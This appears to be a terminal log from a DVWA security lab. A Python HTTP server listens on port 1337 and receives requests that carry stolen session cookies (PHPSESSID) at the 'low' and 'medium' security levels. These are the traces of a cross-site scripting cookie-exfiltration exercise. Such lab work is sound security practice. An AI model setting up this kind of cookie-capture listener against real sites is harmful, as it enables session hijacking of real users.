 [^X^C ]
Keyboard interrupt received, exiting.
[jon@dvwa:~$ python3 -m http.server 1337 ]
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.1.239 - - [24/Dec/2024 01:55:26] "GET /?cookie=security=low;%20PHPSESSID=jj38oqhdvrb8mulrmv2k4bhhuu HTTP/1.1"
200 -
192.168.1.239 - - [24/Dec/2024 01:55:26] code 404, message File not found
192.168.1.239 - - [24/Dec/2024 01:55:26] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.239 - - [24/Dec/2024 02:11:52] "GET /?cookie=security=medium;%20PHPSESSID=jj38oqhdvrb8mulrmv2k4bhhuu HTTP/1.
1" 200 -